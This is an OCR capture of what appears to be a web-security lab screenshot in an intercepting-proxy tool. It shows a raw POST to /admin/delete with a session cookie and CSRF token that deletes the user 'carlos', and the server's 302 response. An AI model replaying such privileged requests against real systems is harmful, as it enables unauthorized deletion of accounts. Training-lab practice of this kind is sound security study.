 Request
Pretty Raw Hex
\n
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.206
3 Cookie: session=38g5oFpqNMjxl2pRfeRNtMY98QMgvdNI; _lab=
46%7cMCwCFBAvYnB1LjAyq6trEwEGZC69jYP1AhRwM3DbzGIoyMGNg%2bxZrxsXxiDYVgE1IKOzrR0PSah%2b5w3AcI
T4SbZnnsXkMFO%2fgiwODiOUVPP2bBLxAqKHWnxPEqXiZdDUcMlkNepWeKwC70kZ9BWYtTnFijuJ9t5JDSzed4fRUPL
gNCs%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Referer: https://192.168.0.206/
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 53
21
22 csrf=Npyderdn3NbeaUESIqGwwaiQJXPB7n46&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6